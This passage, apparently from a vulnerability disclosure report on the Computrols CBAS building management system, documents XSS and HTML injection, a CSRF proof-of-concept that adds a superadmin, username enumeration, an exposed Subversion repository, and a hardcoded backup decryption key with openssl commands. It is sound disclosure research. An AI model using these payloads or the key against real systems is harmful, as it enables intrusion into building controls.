| Configure Networking<br>Network<br>Disk Space<br>Netstats<br>Machine<br>Logged in                                                                                                    | CPU Info<br>Memory.<br>Open Ports<br>Interface Statistics<br>Inodes.                                                                                                    |
| Drive Statistics<br>Top 20(Load)<br>Top 20(Memory)<br>Process Tree<br>Logs                                                                                                    |                                                                                                    |
| Top 20 (Memory)                                                                                                    |                                                                                                    |
| /usr/sbin/mysqld<br>3.2 0.0 1046 mysql<br>/usr/bin/python /cbas/curg/serve.pv<br>2.0 0.4 24622 root<br>1.6 0.0 31732 www.data /usr/sbin/apache2 -k start<br>1.6 0.0 31499 www-data /usr/sbin/apache2 -k start<br>1.6 0.0 31498 www-data /usr/sbin/apache2 -k start<br>1.6 0.0 31497 www-data /usr/sbin/apache2 -k start<br>1.6 0.0 31496 www-data /usr/sbin/apache2 -k start<br>0.0 31495 www-data /usr/sbin/apache2 -k start<br>1.6<br>0.0 5853 www-data /usr/sbin/apache2 -k start<br>1.6<br>520 syslog rsyslogd<br>0.0<br>1.6<br>1.5 0.0 1163 root<br>/usr/sbin/apache2 -k start<br>0.0 24617 root<br>/usr/bin/python /cbas/curg/serve.py<br>1.4<br>1.1 0.8 31458 root<br>/usr/bin/python /cbas/cur/python/hestor.py<br>1.1 0.0 9370 www-data /usr/sbin/apache2 -k start<br>0.0 9369 www-data /usr/sbin/apache2 -k start<br>1.1<br>0.0 9476 www-data /usr/sbin/apache2 -k start<br>8.6<br>1312 root<br>0.6<br>0.0<br>904 root<br>/usr/sbin/sshd -D<br>$0.2 \quad 0.0$<br>0.2 0.0<br>682 root | /usr/bin/python /usr/bin/fail2ban-server -b -s /var/run/fail2ban/fail2ban.sock -p /var/run/fail2ban/fail2ban.pid<br>dhclient -1 -v -pf /run/dhclient.ethB.pid -lf /var/lib/dhcp/dhclient.ethB.leases ethB |
| You are higged in as advis-<br>There is currently 1 user online.<br>$+$ admit@1.3.3.7. hardware<br>Page creation time: 0.244 sec.                                                                                                    |                                                                                                    |

<span id="page-95-2"></span>Figure 58. CBAS-Web Hardware Status





<span id="page-96-0"></span>Figure 59. CBAS temperature control

The technologies used in the testbed of the target Computrols CBAS system included the following:

- GNU/Linux  $4.15.0 46$  (Ubuntu  $16.04.5$  LTS)
- GNU/Linux 4.4.0-137 (Ubuntu  $14.04.5$  LTS)
- $\blacksquare$  GNU/Linux 4.4.0-31
- $\blacksquare$  GNU/Linux 4.2.0-27
- $\blacktriangle$  Apache 2.4.18
- $\blacksquare$  Apache 2.4.10
- $\blacksquare$  Apache 2.4.7
- $\blacksquare$  Apache 2.2.14
- $\blacksquare$  PHP 7.0.33
- $\blacksquare$  PHP 5.5.12
- $\blacksquare$  PHP 5.5.9
- $\blacksquare$  PHP 5.3.2
- $\blacksquare$  PHP 5.2.4
- $MySQL 5.7.25$
- $MySQL 5.5.52$



<span id="page-97-0"></span>A typical network architecture of CBAS is shown in [Figure 60](#page-97-1).



<span id="page-97-1"></span>Figure 60. Typical network architecture of CBAS

### The HTML and script injections

The first thing we tried before authenticating was to find some input reflection on the login form and the reset password form. It was observed that both HTML Injection and Script Insertion is affecting the PHP web application through the 'username' POST parameter.

Using generic JS/HTML payloads we managed to trigger the *confirm()* JS alert box. The following HTTP POST request was issued calling the 'verifyid' action in the index.php script:



It resulted in disclosing the *document.cookie* property via an alert JavaScript box, which means that the HTTPOnly option is not set on the cookie.





Figure 61. Reflected XSS on Password Reset Form

It was also possible to use HTML injection on the login form (username parameter) by calling the 'login' action:



Which results in scrolling text as depicted in [Figure 62](#page-98-0).



<span id="page-98-0"></span>Figure 62. HTML injection on Login Form

The same can also be triggered using a GET method:

http://IP/cbas/index.php?m=auth&a=login&username="><marquee>my milkshake brings all the boys to the yard.</marquee>&password=damn\_right



# <span id="page-99-0"></span>The CSRF

The usual suspects are also lurking throughout the entire application. Here is a PoC request for adding a new superadmin user via a Cross-Site Request Forgery attack exploiting the 'user\_add\_p' action in 'user' module:

```
<html>
  <body>
 <script>history.pushState('', 't00t', 'index.php')</script>
 <form action="http://192.168.1.250/cbas/index.php?m=users&a=user_add_p" method="POST">
 <input type="hidden" name="username_" value="Sooper" />
 <input type="hidden" name="first" value="Mess" />
 <input type="hidden" name="last" value="O'Bradovich" />
 <input type="hidden" name="email" value="aa@bb.cc" />
 <input type="hidden" name="password_" value="" />
 <input type="hidden" name="notes" value="CSRFed" />
 <input type="hidden" name="group_id" value="0" />
 <input type="hidden" name="role" value="super" />
 <input type="hidden" name="md5password" value="179edfe73d9c016b51e9dc77ae0eebb1" />
 <input type="submit" value="Submit request" />
     </form>
  </body>
</html>
```
In the example above, we are adding a Super Admin user named 'Sooper', with password 'admin'. We see a different MD5 hash for 'admin' string. This is because the app adds a prefix 'pw' in front of the chosen password and then calculates MD5 value for pwadmin.

Here is an excerpt code from /modules/auth/auth.php that shows the MD5 calculation and "pw" prefix:

```
220: $password = trim($row['pw']);
221: $supplied_password = md5(trim("pw".GSQL('password')));
222: $correct_response = md5("$username:$password:$challenge");
223: \frac{4}{10} suid = \frac{6}{10} uid'];
```
Confirming for ourselves:

```
$ echo -n 'pwadmin' | md5sum
179edfe73d9c016b51e9dc77ae0eebb1 -
```
### The username enumeration weakness

When trying to authenticate with various usernames, one can observe different error responses for a valid and non-valid user. This enables an attacker to easily distinguish such users on the system and use brute-forcing tools to enumerate valid users for further automated login attacks.



<span id="page-100-0"></span>The following shows different requests one can make to easily obtain existing users on the system based on the error response messages:



# Busting the hidden directories and grabbing the source files

It is common sense to initiate a dictionary attack against known directories that reside on a web server. We launched our favorite directory busting tool DIRB which is a web content scanner. Lots of default directories and installation scripts were discovered with directory indexing enabled. Short output from the scan is shown below:





One of the most interesting exposures was the unprotected Subversion repository directory (.svn).

This allowed us to fetch all the PHP/Python/Bash scripts that were the main components of the CBAS firmware OS and discover even more critical vulnerabilities that can enable a malicious actor to gain unauthenticated access into the affected system.

Here are some examples:

| ← → C @ 192.168.1.250/cbas/tools/                                                    |                                                                                                    | $\leftarrow$ $\rightarrow$ X ( 0 192.168.1.250/chas/programs/                                                                                                    | Index of /cbas/.svn                                                                                                    |  |  |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| <b>Index of /cbas/tools</b>                                                          |                                                                                                    | <b>Index of /cbas/programs</b>                                                                                                    |                                                                                                    |  |  |
| <b>Name</b>                                                                          | <b>Last modified Size Descript</b>                                                                                                    | <b>Last modified Size Description</b><br><b>Name</b>                                                                                                    | <b>Last modified Size Description</b><br><b>Name</b>                                                                                                    |  |  |
| Parent Directory<br>H<br>cardnumbers.html<br><b>P</b> cardnumbers.php<br>H<br>$\cos$ | 2016-10-04 08:16 1.7K<br>2016-10-04 08:16 1.0K<br>client-side-storage-test.html 2016-10-04 08:16 2.8K<br>2016-10-04 08:16                                                                                                    | Parent Directory<br>modules/<br>2016-10-04 08:16<br><sup>=</sup><br>2016-10-04 08:16 2.2K<br>scripts/<br>2016-10-04 08:16<br>2016-10-04 08:16<br>support/                                                                                                    | Parent Directory<br>$\bullet$ entries<br>2018-10-17 14:29<br>3<br>$\gamma$ format<br>3<br>2018-10-17 14:29<br>pristine/<br>2018-10-17 14:29<br>$\Box$ mp/<br>2018-11-08 13:57<br><sup>2</sup> wc.db<br>2018-11-08 13:57 2.5M |  |  |
|                                                                                      | Apache/2.4.7 (Ubuntu) Server at 192.168.1.250 Port 80                                                                                                    | Apache/2.4.7 (Ubuntu) Server at 192.168.1.250 Port 80                                                                                                    | Apache/2.4.7 (Ubuntu) Server at 192.168.1.250 Port 80                                                                                                    |  |  |
|                                                                                      | $\leftarrow$ $\rightarrow$ $\mathbb{C}$ $\otimes$ 192.168.1.250/cbas/programs/runner.py                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|                                                                                      | #!/usr/bin/python<br># -*- coding: utf-8 -*-<br>import os, sys<br>import subprocess<br>import traceback<br>import socket<br>import signal<br>file path = os.path.realpath(os.path.dirname( file ))<br>$lib$ path = $os.path.add(file path='/support/')$<br>sys.path.append(lib path)<br>import daemon, timetools<br>mod dir = os.path.abspath(file path + '/modules/')<br>LISTENING PORT = 19223<br>class Runner():<br>def _init (self):<br>$self.program = \{\}$<br>def process_command(self, data):<br>print(command, param)<br>if command == 'restart':<br>else:<br>def serve(self):<br>while True: | command, param = data.split(" ", $1$ )<br>if param=='all':<br>for module in self.program:<br>pid = self.program[module].pid<br>os.kill(pid, signal.SIGUSR1)<br>if self.program.has key(param):<br>$pid = self.program[param].pid$<br>os.kill(pid, signal.SIGUSR1)<br>svrsocket = socket.socket(socket.AF INET, socket.SOCK DGRAM)<br>svrsocket.bind(('', LISTENING PORT))<br>$hostname = socket.gethostname()$<br>$ip = socket.gethostbyname(hostname)$<br>print 'Running server on: ', ip, ':', LISTENING PORT<br>data, address = svrsocket.recvfrom(512)<br>print 'Received a request from %s: %s' % (address[0], data)<br>if $address[0] != '127.0.0.1':$<br>print('Source not localhost Ignoring!')<br>$\sqrt{2}$ |                                                                                                    |  |  |

Figure 63. Unprotected directories and source files

Let's address the .svn directory. This is an exposed repository that anyone can access. The pristine sub-directory holds all the source files for CBAS. From the terminal, issuing "*wget --recursive*" with the default depth set to 5 we retrieved the entire content from this version control system.

This enabled us to search for vulnerable functions and implementation in the system and develop exploits for remote control of the BMS.

Other sensitive information disclosed included the database credentials, decryption key for the database backup file and private key for the Subversion authentication.



For example, navigating to this Bash script reveals some secrets:



These secrets are used to encrypt the database backup file. The application allows an authenticated user to generate a full database backup file and download it for archiving and restoration purposes. We tested this by issuing a *backup* db action from the *system* module called via the index.php script:

#### http://IP/cbas/index.php?m=system&a=backup\_db

The downloaded file is encrypted with the key seen above. We verify this with the exported and encrypted database backup file from the CBAS interface using the decryption key WebAppEncoding7703:

```
$ file SiteNameGoesHere-20190301-052113.db 
SiteNameGoesHere-20190301-052113.db: openssl enc'd data with salted password
$ openssl -d -bf -pass pass:"WebAppEncoding7703" -in SiteNameGoesHere-20190301-52113.db -out 
decrypted.gz
$ file decrypted.gz
decrypted.gz: gzip compressed data<br>$ gzip -d decrypted.gz > decryptedDB.sql | cat decryptedDB.sql | grep "INSERT INTO \'users\'" -m1 -A1
INSERT INTO 'users' VALUES (1,1,'system','','System','Process','server@
localhost','','','',1,'admin',0),(2,2,'admin','','Administrator','Administrator','admin@
localhost','179edfe73d9c016b51e9dc77ae0eebb1','','',2,'admin',0);
```


# <span id="page-103-0"></span>The authenticated and blind SQL injection

Once we obtained the code, we observed plenty of secure coding practices applied throughout the entire code base. For example, we searched for some sensitive PHP functions and their implementations, and we can see that these are written with security in mind:



Figure 64. Searching for file events

We also analyzed potential command injections in /cbasreport.php and the \$cmd variable called by the exec() function:

